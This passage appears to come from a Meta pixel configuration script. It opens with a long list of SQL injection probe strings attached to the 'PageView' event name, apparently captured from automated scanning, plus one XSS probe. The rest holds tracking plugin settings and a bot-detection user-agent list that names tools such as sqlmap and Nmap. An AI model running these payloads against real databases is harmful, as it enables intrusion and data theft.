CAST((CHR(75)||CHR(97)||CHR(84)||CHR(119)) AS NUMERIC) END)) IS NULL AND 'rEch\u0025'='rEch","PageView\") AND (SELECT (CASE WHEN (9111=4568) THEN NULL ELSE CAST((CHR(81)||CHR(79)||CHR(116)||CHR(69)) AS NUMERIC) END)) IS NULL AND (\"LpIg\"=\"LpIg","PageView\" AND (SELECT (CASE WHEN (5218=8978) THEN NULL ELSE CAST((CHR(65)||CHR(101)||CHR(82)||CHR(116)) AS NUMERIC) END)) IS NULL AND \"HdZa\"=\"HdZa","PageView) AND (SELECT (CASE WHEN (3513=8695) THEN NULL ELSE CAST((CHR(101)||CHR(100)||CHR(116)||CHR(65)) AS NUMERIC) END)) IS NULL-- hXcn","PageView' AND (SELECT (CASE WHEN (3075=3060) THEN NULL ELSE CAST((CHR(78)||CHR(77)||CHR(65)||CHR(78)) AS NUMERIC) END)) IS NULL AND 'cRDo' LIKE 'cRDo","PageView\" AND (SELECT (CASE WHEN (1646=5145) THEN NULL ELSE CAST((CHR(73)||CHR(115)||CHR(111)||CHR(72)) AS NUMERIC) END)) IS NULL AND \"LVRm\" LIKE \"LVRm","PageView' AND MAKE_SET(6174=9492,9492)-- vNUL","PageView)) AND MAKE_SET(5364=4262,4262) AND ((7558=7558","PageView' AND (SELECT (CASE WHEN (8862=6011) THEN NULL ELSE CAST((CHR(106)||CHR(86)||CHR(98)||CHR(88)) AS NUMERIC) END)) IS NULL-- ARPX","PageView')) AND (SELECT (CASE WHEN (3294=6407) THEN NULL ELSE CAST((CHR(107)||CHR(101)||CHR(68)||CHR(81)) AS NUMERIC) END)) IS NULL AND (('bnNf'='bnNf","PageView))) AND MAKE_SET(4201=1861,1861) AND (((8562=8562","PageView'))) AND (SELECT (CASE WHEN (7450=1579) THEN NULL ELSE CAST((CHR(74)||CHR(72)||CHR(107)||CHR(77)) AS NUMERIC) END)) IS NULL AND ((('Dirl'='Dirl","PageView) AND MAKE_SET(8809=8312,8312) AND (2588=2588","PageView') AND (SELECT (CASE WHEN (8073=1041) THEN NULL ELSE CAST((CHR(97)||CHR(78)||CHR(118)||CHR(90)) AS NUMERIC) END)) IS NULL AND ('rxCG'='rxCG","PageView' AND MAKE_SET(7254=8231,8231) OR 'QiPz'='ZyEo","PageView\u0025' AND MAKE_SET(5048=2727,2727) AND 'SYcW\u0025'='SYcW","PageView'))) AND MAKE_SET(9537=4694,4694) AND ((('UYBm'='UYBm","PageView' AND MAKE_SET(3494=1543,1543) AND 'DrNY'='DrNY","PageView')) AND MAKE_SET(3100=7419,7419) AND (('AcDG' LIKE 'AcDG","PageView\" AND MAKE_SET(4340=2557,2557) AND \"YShU\"=\"YShU","PageView\" AND MAKE_SET(3090=8773,8773) AND \"feZp\" LIKE \"feZp","PageView\")) AND MAKE_SET(5141=2844,2844) AND ((\"WKMB\"=\"WKMB","PageView' AND MAKE_SET(1046=6121,6121) AND 'FIOM' LIKE 'FIOM","PageView\") AND MAKE_SET(8289=6935,6935) AND (\"ipmm\"=\"ipmm","PageView') AND MAKE_SET(3500=9972,9972) AND ('oIOa' LIKE 'oIOa","PageView')) AND MAKE_SET(9705=6765,6765) AND (('anbG'='anbG","PageView\") AND MAKE_SET(3712=8698,8698) AND (\"cLIR\" LIKE \"cLIR","PageView) RLIKE (SELECT (CASE WHEN (2117=6947) THEN 0x5061676556696577 ELSE 0x28 END)) AND (2373=2373","PageView\" RLIKE (SELECT (CASE WHEN (5737=1903) THEN 0x5061676556696577 ELSE 0x28 END)) AND \"vrAr\" LIKE \"vrAr","PageView AND 7865=7451\u0016","PageView))) RLIKE (SELECT (CASE WHEN (3545=7203) THEN 0x5061676556696577 ELSE 0x28 END)) AND (((8972=8972","PageView) AND 4828=3343\u0016","PageView RLIKE (SELECT (CASE WHEN (1560=5314) THEN 0x5061676556696577 ELSE 0x28 END))# cXVb","PageView)) AND 8657=5220\u0016","PageView RLIKE (SELECT (CASE WHEN (1494=8068) THEN 0x5061676556696577 ELSE 0x28 END))-- EMCC","PageView RLIKE (SELECT (CASE WHEN (3375=3453) THEN 0x5061676556696577 ELSE 0x28 END))","PageView)) RLIKE (SELECT (CASE WHEN (4445=5110) THEN 0x5061676556696577 ELSE 0x28 END)) AND ((6731=6731","PageView\" AND 3517=9208\u0016","PageView\")) AND 8992=1220\u0016","PageView))) AND 5206=5000-- kBKA","PageView))) AND 6850=1410#","PageView') AND MAKE_SET(2277=6889,6889) AND ('wYEg'='wYEg","PageView))) AND 2210=3641\u0016","PageView\") AND 2685=4813\u0016","PageView' RLIKE (SELECT (CASE WHEN (4239=8479) THEN 0x5061676556696577 ELSE 0x28 END)) OR 'XtDm'='FRHw","PageView) RLIKE (SELECT (CASE WHEN (1226=3197) THEN 0x5061676556696577 ELSE 0x28 END))-- ayvV","PageView' RLIKE (SELECT (CASE WHEN (6941=3829) THEN 0x5061676556696577 ELSE 0x28 END)) AND 'lFCC' LIKE 'lFCC","PageView'))) AND 9760=3210\u0016","PageView\") RLIKE (SELECT (CASE WHEN (1953=1460) THEN 0x5061676556696577 ELSE 0x28 END)) AND (\"ohaA\" LIKE \"ohaA","PageView') AND 3377=5292#","PageView\u0025' RLIKE (SELECT (CASE WHEN (2938=4592) THEN 0x5061676556696577 ELSE 0x28 END)) AND 'XuKJ\u0025'='XuKJ","PageView\")) RLIKE (SELECT (CASE WHEN (5661=9561) THEN 0x5061676556696577 ELSE 0x28 END)) AND ((\"ajTB\"=\"ajTB","PageView') AND 8915=6354\u0016","PageView' AND 9940=7796\u0016","PageView')) RLIKE (SELECT (CASE WHEN (2761=1027) THEN 0x5061676556696577 ELSE 0x28 END)) AND (('DnxH'='DnxH","PageView' RLIKE (SELECT (CASE WHEN (6336=8629) THEN 0x5061676556696577 ELSE 0x28 END)) AND 'fLNT'='fLNT","PageView AND 6301=9385#","PageView\u0025' AND 2424=7645#","PageView\")) AND 4227=3028#","PageView') RLIKE (SELECT (CASE WHEN (4641=4854) THEN 0x5061676556696577 ELSE 0x28 END)) AND ('VKop'='VKop","PageView)) AND 6107=2141#","PageView'))) RLIKE (SELECT (CASE WHEN (2606=5437) THEN 0x5061676556696577 ELSE 0x28 END)) AND ((('bDXz'='bDXz","PageView\u0025' AND 1707=7752\u0016","PageView'))) AND 9456=8648#","PageView\" AND 8151=6267#","PageView\" RLIKE (SELECT (CASE WHEN (5913=1955) THEN 0x5061676556696577 ELSE 0x28 END)) AND \"rFxz\"=\"rFxz","PageView\") AND 5325=1160#","PageView')) AND 6241=1452#","PageView')) AND 1910=1367\u0016","PageView') RLIKE (SELECT (CASE WHEN (6808=9812) THEN 0x5061676556696577 ELSE 0x28 END)) AND ('rLUW' LIKE 'rLUW","PageView) AND 7133=9497#","PageView\") RLIKE (SELECT (CASE WHEN (3526=8418) THEN 0x5061676556696577 ELSE 0x28 END)) AND (\"fmfQ\"=\"fmfQ","PageView')) RLIKE (SELECT (CASE WHEN (4553=6585) THEN 0x5061676556696577 ELSE 0x28 END)) AND (('zgtp' LIKE 'zgtp","PageView' AND 7500=4962#","PageView' RLIKE (SELECT (CASE WHEN (3014=6301) THEN 0x5061676556696577 ELSE 0x28 END))-- UQcq","PageView)) AND 7382=8772-- JqHx","PageView'))) AND 5441=3984-- ckkS","PageView\" AND 2442=9474-- WBbN","PageView AND 9803=7900-- MDCf","PageView\") AND 3237=5034-- mokD","PageView')) AND 7440=9100-- GrVT","PageView\u0025' AND 4546=4773-- wAyM","PageView\")) AND 9646=3187-- Azjw","PageView') AND 2678=2128-- BvbQ","PageView')) AND 3554=4840 AND (('uisM'='uisM","PageView AND 7073=6820","PageView AND 7343=7734# bvkW","PageView)) AND 3504=7951 AND ((5054=5054","PageView) AND 9402=9865-- RvEU","PageView))) AND 3959=7375 AND (((8542=8542","PageView'))) AND 6971=(SELECT (CASE WHEN (6971=8126) THEN 6971 ELSE (SELECT 8126 UNION SELECT 6745) END))-- epmS","PageView\" AND 7327=8279 AND \"XDDm\" LIKE \"XDDm","PageView\" AND 1596=(SELECT (CASE WHEN (1596=7112) THEN 1596 ELSE (SELECT 7112 UNION SELECT 1667) END))-- VLQK","PageView) AND 6205=(SELECT (CASE WHEN (6205=8766) THEN 6205 ELSE (SELECT 8766 UNION SELECT 8868) END))-- zYyH","PageView\") AND 2022=3081 AND (\"VDTN\" LIKE \"VDTN","PageView\") AND 9161=6297 AND (\"bIKr\"=\"bIKr","PageView) AND 5414=7274 AND (5613=5613","PageView\") AND 3632=(SELECT (CASE WHEN (3632=9925) THEN 3632 ELSE (SELECT 9925 UNION SELECT 6253) END))-- UEQb","PageView' AND 1381=4334 AND 'zUVP' LIKE 'zUVP","PageView\u0025' AND 3152=(SELECT (CASE WHEN (3152=4273) THEN 3152 ELSE (SELECT 4273 UNION SELECT 9346) END))-- rPnW","PageView') AND 5589=6236 AND ('nxZU' LIKE 'nxZU","PageView')) AND 6035=(SELECT (CASE WHEN (6035=8030) THEN 6035 ELSE (SELECT 8030 UNION SELECT 6041) END))-- YzOH","PageView\" AND 3660=6907 AND \"oCpR\"=\"oCpR","PageView))) AND 7652=(SELECT (CASE WHEN (7652=2626) THEN 7652 ELSE (SELECT 2626 UNION SELECT 1593) END))-- RnZs","PageView\")) AND 6565=7759 AND ((\"WpWJ\"=\"WpWJ","PageView' AND 6466=6075 OR 'dKNR'='xYcQ","PageView\")) AND 8605=(SELECT (CASE WHEN (8605=1694) THEN 8605 ELSE (SELECT 1694 UNION SELECT 5740) END))-- ivHM","PageView)) AND 7312=(SELECT (CASE WHEN (7312=4570) THEN 7312 ELSE (SELECT 4570 UNION SELECT 5771) END))-- ymTC","PageView\u0025' AND 6144=5148 AND 'NfPr\u0025'='NfPr","PageView AND 5809=(SELECT (CASE WHEN (5809=7667) THEN 5809 ELSE (SELECT 7667 UNION SELECT 7230) END))-- GKnc","PageView'fhInYi\u003C'\">oxuGcZ","PageView')) AND 1172=6704 AND (('GABT' LIKE 'GABT","PageView') AND 9812=4981 AND ('qoJh'='qoJh","PageView' AND 7164=(SELECT (CASE WHEN (7164=6720) THEN 7164 ELSE (SELECT 6720 UNION SELECT 2609) END))-- aWMr","PageView' AND 5112=2550-- fImP","PageView' AND 4672=6641 AND 'pkRd'='pkRd","PageView'))) AND 2578=4189 AND ((('PFcL'='PFcL","PageView') AND 6600=(SELECT (CASE WHEN (6600=8819) THEN 6600 ELSE (SELECT 8819 UNION SELECT 7497) END))-- BSfK","PageView..,.)',.\")","test123","__missing_event"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1651979795045043", "EventValidation", true);
config.set("1651979795045043", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1651979795045043", "ProtectedDataMode", true);
config.set("1651979795045043", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5804948502927210"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5869822219778362"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6623773127637698"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5705600812821901"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1651979795045043", "CCRuleEvaluator", true);
config.set("1651979795045043", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1651979795045043", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1651979795045043", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1651979795045043", "CookieDeprecationLabel", true);
config.set("1651979795045043", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1651979795045043", "UnwantedParams", true);
instance.optIn("1651979795045043", "ShadowTest", true);
config.set("1651979795045043", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1651979795045043", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1651979795045043", "TopicsAPI", true);
config.set("1651979795045043", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1651979795045043", "Gating", true);
config.set("1651979795045043", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple 